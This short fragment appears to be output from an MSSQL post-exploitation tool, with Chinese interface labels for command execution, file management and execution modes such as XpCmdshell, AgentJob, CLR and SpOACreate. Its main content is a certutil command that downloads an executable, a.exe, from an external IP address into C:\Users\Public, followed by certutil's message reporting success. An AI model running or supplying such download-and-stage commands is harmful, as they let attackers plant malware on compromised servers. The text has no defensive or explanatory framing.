 命令执行 文件管理
certutil -f -split -urlcache http://47.113.229.136:8080/a.exe C:\Users\Public\a.exe
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(
**** 联机 ****
000000 ...
022e00
CertUtil: -URLCache 命令成功完成。